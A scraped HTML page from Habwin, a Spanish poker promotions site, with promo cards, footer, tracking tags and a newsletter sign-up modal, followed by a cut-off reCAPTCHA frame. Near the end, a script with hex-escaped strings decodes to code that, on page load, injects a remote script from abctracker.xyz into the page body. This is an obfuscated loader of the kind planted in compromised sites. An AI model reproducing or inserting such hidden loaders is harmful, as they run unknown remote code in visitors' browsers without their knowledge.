                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                Betsafe Promotions
                                            </button>
                                        </a>
                                                                            <a href="
                                                                                            /es/promociones-poker/0/promociones-betsafe
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                Promociones Betsafe
                                            </button>
                                        </a>
                                                                            <a href="
                                                                                            /es/promociones-poker/0/caducadas
                                                                                    ">
                                            <button class="btn btn-info"
                                                    style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                Caducadas
                                            </button>
                                        </a>
                                                                                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-flex flex-column">
                <h2 class="my-6 text-center">También te puede interesar</h2>
                                    <promotions-bottom-card>
    <div class="card-group">
                                                <div class="card">
                    <a href="/es/promocion/25-dias-de-poker-en-tiger-gaming-25-000-en-freerolls-y-bonos-festivos">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/29/22c2193e-5428-4f2f-8986-4e9f39046604/2965e7f4-f063-4160-b6af-a219b7db67b1/tiger-gaming-s-25-days-of-poker-25-k-in-freerolls-post-holiday-bonuses.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/promocion/25-dias-de-poker-en-tiger-gaming-25-000-en-freerolls-y-bonos-festivos">25 Días de Póker en TigerGaming: ¡$25.000 en Freerolls y Bonos Festivos!</a>
                        </h5>
                        <p class="card-text">
                            25 Días de Póker en TigerGaming: ¡$25.000 en Freerolls y Bonos Festivos!25 Días de Póker: Misiones, Freerolls y Regalos en TigerGamingLa navidad se juega en las mesas. Del 1 al 25 de diciembre, Tig...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/26/22c2193e-5428-4f2f-8986-4e9f39046604/263846b2-d27e-4083-a613-64df52754e47/betsafe-poker-challenge-calendar-spin-the-festive-wheel-and-win-up-to-1-000-daily.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día</a>
                        </h5>
                        <p class="card-text">
                            Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día¡25 días de premios diarios con el Calendario de Retos de Poker Betsafe!Durante la temporada navideña, Betsafe convier...
                                                    </p>
                    </div>
                </div>
                                                            <div class="card">
                    <a href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">
                        <img class="card-img-top lozad"
                                                                    data-src="/uploads/blog/85/22c2193e-5428-4f2f-8986-4e9f39046604/851eac1c-7bce-4f5b-b1db-2d163a9ff0b0/elite-series-xl-new-year-s-edition-12-500-000-gtd.png"
                                                             alt=""></a>
                    <div class="card-body">
                        <h5 class="card-title">
                            <a class="news-small-title"
                               href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">Elite Series XL: Edición de Año Nuevo – €12,500,000 Garantizados</a>
                        </h5>
                        <p class="card-text">
                            Elite Series XL: Edición de Año Nuevo – €12,500,000 GarantizadosPrepárate para iniciar el año con una tormenta de acción en las mesas. La Elite Series XL: Edición de Año Nuevo llega con €12,500,000...
                                                    </p>
                    </div>
                </div>
                        </div>

</promotions-bottom-card>
                            </div>
        </div>
        <div class="col-md-4">
            <promotions-side-card>
    <div class="blank-card more-promotions">
        <div class="card-header">
            <h3 class="card-label">
                Promociones             </h3>
        </div>
        <div class="card-body">
                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/25-dias-de-poker-en-tiger-gaming-25-000-en-freerolls-y-bonos-festivos">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/29/22c2193e-5428-4f2f-8986-4e9f39046604/2965e7f4-f063-4160-b6af-a219b7db67b1/tiger-gaming-s-25-days-of-poker-25-k-in-freerolls-post-holiday-bonuses.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/25-dias-de-poker-en-tiger-gaming-25-000-en-freerolls-y-bonos-festivos">25 Días de Póker en TigerGaming: ¡$25.000 en Freerolls y Bonos Festivos!</a>
                                <span class="more-promotions__promotion-description">
                                    25 Días de Póker en TigerGaming: ¡$25.000 en Freerolls y Bonos Festivos!25 Días de Póker: Misiones, Freerolls y Regalos en TigerGamingLa navidad se juega en las mesas. Del 1 al 25 de diciembre, Tig...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/26/22c2193e-5428-4f2f-8986-4e9f39046604/263846b2-d27e-4083-a613-64df52754e47/betsafe-poker-challenge-calendar-spin-the-festive-wheel-and-win-up-to-1-000-daily.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/calendario-de-retos-betsafe-gira-la-rueda-festiva-y-gana-hasta-1-000-cada-dia">Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día</a>
                                <span class="more-promotions__promotion-description">
                                    Calendario de Retos Betsafe: Gira la Rueda Festiva y Gana Hasta €1.000 Cada Día¡25 días de premios diarios con el Calendario de Retos de Poker Betsafe!Durante la temporada navideña, Betsafe convier...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/85/22c2193e-5428-4f2f-8986-4e9f39046604/851eac1c-7bce-4f5b-b1db-2d163a9ff0b0/elite-series-xl-new-year-s-edition-12-500-000-gtd.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/elite-series-xl-edicion-de-ano-nuevo-12-500-000-garantizados">Elite Series XL: Edición de Año Nuevo – €12,500,000 Garantizados</a>
                                <span class="more-promotions__promotion-description">
                                    Elite Series XL: Edición de Año Nuevo – €12,500,000 GarantizadosPrepárate para iniciar el año con una tormenta de acción en las mesas. La Elite Series XL: Edición de Año Nuevo llega con €12,500,000...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/clasificate-al-costa-rica-poker-festival-2026-y-vive-el-pura-vida-del-poker">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/9c/22c2193e-5428-4f2f-8986-4e9f39046604/9c913e23-e43d-43b7-932b-3ba1e0810c7f/win-your-way-to-costa-rica-poker-festival-2026-full-package-awaits.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/clasificate-al-costa-rica-poker-festival-2026-y-vive-el-pura-vida-del-poker">¡Clasifícate al Costa Rica Poker Festival 2026 y vive el Pura Vida del póker!</a>
                                <span class="more-promotions__promotion-description">
                                    ¡Clasifícate al Costa Rica Poker Festival 2026 y vive el Pura Vida del póker!Costa Rica Poker Festival 2026: Volcanes, selva y póker al máximo nivelDel 26 de enero al 1 de febrero de 2026, la acció...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                        <div class="row my-3 justify-content-end d-flex">
                <div class="col-7 justify-content-end d-flex">
                    <a class="btn btn-primary promotion-details-button"
                       href="/es/promociones-poker">Ver más</a>
                </div>
            </div>
        </div>
    </div>
</promotions-side-card>        </div>
    </div>
</div>
            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2026 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6wop07ouhji5
body_size: 48982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
